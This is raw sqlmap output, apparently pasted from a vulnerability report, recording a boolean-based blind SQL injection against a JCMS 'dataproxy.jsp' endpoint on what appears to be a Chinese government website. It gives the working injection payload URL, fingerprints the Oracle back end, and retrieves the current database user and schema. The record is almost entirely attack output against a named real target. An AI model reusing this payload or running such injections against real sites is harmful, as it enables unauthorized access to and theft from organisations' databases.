 sqlmap identified the following injection points with a total of 119 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www er.gov.cn:80/module/jslib/jquery/jpage/dataproxy.jsp?endrecord=60&perpa
ge=20&startrecord=1&appid=1&col=1&columnid=16867&path=%2F&permissiontype=0&unitid=24248 AND 1580=158
0&webid=39&webname=
---
[14:43:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:43:16] [INFO] fetching current user
[14:43:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:43:16] [INFO] retrieved: JCMS
current user:    'JCMS'
[14:43:31] [INFO] fetching current database
[14:43:31] [INFO] resumed: JCMS
current schema (equivalent to database on Oracle):    'JCMS'